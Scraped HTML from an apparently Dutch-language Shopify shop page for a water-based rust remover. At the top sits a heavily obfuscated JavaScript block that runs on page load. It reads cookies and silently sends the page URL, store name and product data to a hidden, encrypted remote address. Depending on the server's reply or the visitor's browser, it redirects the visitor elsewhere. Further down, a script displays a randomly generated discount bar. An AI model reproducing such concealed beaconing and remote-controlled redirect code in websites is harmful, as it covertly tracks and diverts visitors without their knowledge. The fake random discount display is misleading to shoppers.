  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/nl-be/products/wasserbasis" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
                      
  </div>

  

  
<script src="//timberow.com/cdn/shop/t/16/assets/product-modal.js?v=50921580101160527761760668895" defer="defer"></script>
    <script src="//timberow.com/cdn/shop/t/16/assets/media-gallery.js?v=152902515749446478401760668895" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25609042362650__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25609042362650__main"]') || document.querySelector('variant-selects[data-section="template--25609042362650__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25609042362650__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25609042362650__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis",
      "url": "https:\/\/timberow.com\/nl-be\/products\/wasserbasis",
      "image": [
          "https:\/\/timberow.com\/cdn\/shop\/products\/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516\u0026width=800"
        ],
      "description": "Heeft u roestproblemen op alle soorten metalen oppervlakken? \nGeen zorgen! Onze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen. Het is de gemakkelijkst aan te brengen, snelst drogende roestomvormer. Het droogt binnen 20 minuten na het poetsen.    \nHet verandert bestaande roest in een zwarte beschermende polymeerbarrière die weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven. En het biedt twee keer zoveel bescherming tegen roest.     \n \nDeze roestwerende behandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw. U hoeft zich geen zorgen meer te maken over metalen voorwerpen die worden blootgesteld aan regen of sneeuw.    \nBELANGRIJKSTE KENMERKEN\n[Bestaande roest omzetten]\nHet  verandert bestaande roest in een zwarte beschermende polymere barrière  die weerbestendig is en metalen voorwerpen een nieuwe verflaag kan geven.  En biedt meer dan twee keer zoveel bescherming tegen roest.\n\n[Voorkom toekomstige corrosie]\nDeze roestbehandeling voorkomt toekomstige roest en corrosie door vocht te isoleren van regen en sneeuw.\n[Milieuvriendelijk]\nHet is niet brandbaar, VOS-arm, op waterbasis, niet giftig en milieuvriendelijk. Geschikt voor binnen- en buitentoepassingen.    \n\n[Bescherming van ijzeren en metalen oppervlakken]\nHet kan snel en gemakkelijk roest verwijderen en de oorspronkelijke grondkleur van metalen voorwerpen herstellen. Het revitaliseert en beschermt ferro- en metalen oppervlakken op auto's, chassis, afvalcontainers, apparaten, balustrades, kettingen, enz.  \n[Makkelijk te gebruiken]\nVeeg de stof- en watervlekken van het metalen oppervlak, breng de roestoplosser aan met een borstel (meegeleverd) en wacht 20 minuten totdat deze droog is. Vorm snel een beschermende film, voorkom herhaaldelijk roesten. Nooit meer schrapen, zandstralen of schuren! \n\nWarme tips:\nMet 1 kg product kun je 5-15 vierkante meter of meer borstelen, afhankelijk van hoe dik je borstelt. (Hoe dunner je schildert, hoe groter het gebied. Omgekeerd, hoe dikker je schildert, hoe kleiner het gebied.)\nGebruik dit product niet als de oppervlaktetemperatuur lager is dan 50°F.\nBewaar op een koele, droge plaats uit de buurt van vorst of temperaturen boven 100°F.\n\nSPECIFICATIES\nMateriaal: Primer op waterbasisNetto inhoud: 100gProductafmetingen: 6,4x5cmGewicht: 120gPakket bevat: 1*roestverwijderaar + 1*borstel\n\nEEN KENNISGEVING\nHoud rekening met een kleine meetafwijking vanwege handmatige meting.Vanwege de verschillende weergave- en lichteffecten kan de werkelijke kleur van het artikel enigszins afwijken van de kleur die op de afbeelding wordt weergegeven.\n ",
      "sku": "LE72149748",
      "brand": {
        "@type": "Brand",
        "name": "timberow"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE72149748","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/timberow.com\/nl-be\/products\/wasserbasis?variant=44883823132954"
          },
{
            "@type" : "Offer","sku": "LE72149748*3","availability" : "http://schema.org/InStock",
            "price" : 29.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/timberow.com\/nl-be\/products\/wasserbasis?variant=44883823165722"
          },
{
            "@type" : "Offer","sku": "LE72149748*5","availability" : "http://schema.org/InStock",
            "price" : 44.97,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/timberow.com\/nl-be\/products\/wasserbasis?variant=44883823198490"
          }
]
    }
  </script>
</section>


<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>          


</section><section id="shopify-section-template--25609042362650__1732267197113ce7ea" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANFd3R1hURC9oSWtjR__vitals_product_reviews_xNN6dP" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product_reviews" data-source="os2"></div>


</div>
</div>


</section><section id="shopify-section-template--25609042362650__1719903332ba6e09ba" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASTQ5UkNqakVJMW5Zb__vitals_recently_viewed_8kddjE" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section><section id="shopify-section-template--25609042362650__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-card.css?v=113622750498251492231760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=81056799490274251521760668895" media="print" onload="this.media='all'">

<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-card.css?v=113622750498251492231760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-price.css?v=150784251161977887801760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/section-product-recommendations.css?v=81056799490274251521760668895" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/quick-add.css?v=29817237735402245151760668895" media="print" onload="this.media='all'">
<script src="//timberow.com/cdn/shop/t/16/assets/quick-add.js?v=75395697177789853391760668895" defer="defer"></script>
<script src="//timberow.com/cdn/shop/t/16/assets/product-form.js?v=24702737604959294451760668895" defer="defer"></script><style data-shopify>.section-template--25609042362650__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25609042362650__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25609042362650__product-recommendations-padding isolate" data-url="/nl-be/recommendations/products?section_id=template--25609042362650__product-recommendations&product_id=8216512823578&limit=4">
    
  </product-recommendations>
</div>




</section><div id="shopify-section-template--25609042362650__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//timberow.com/cdn/shop/t/16/assets/section-footer.css?v=115023887202454129361760668895" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-newsletter.css?v=103472482056003053551760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341760668895" media="print" onload="this.media='all'">

<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-newsletter.css?v=103472482056003053551760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-menu.css?v=114114031882565059261760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-list-social.css?v=40892210992689128741760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/component-rte.css?v=69919436638515329781760668895" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//timberow.com/cdn/shop/t/16/assets/disclosure.css?v=646595190999601341760668895" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#23488d
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0726/1945/8842/files/14-day-new.png?v=1740035265" src="https://cdn.shopify.com/s/files/1/0726/1945/8842/files/14-day-new.png?v=1740035265" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/nl-be/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/nl-be/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/nl-be/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
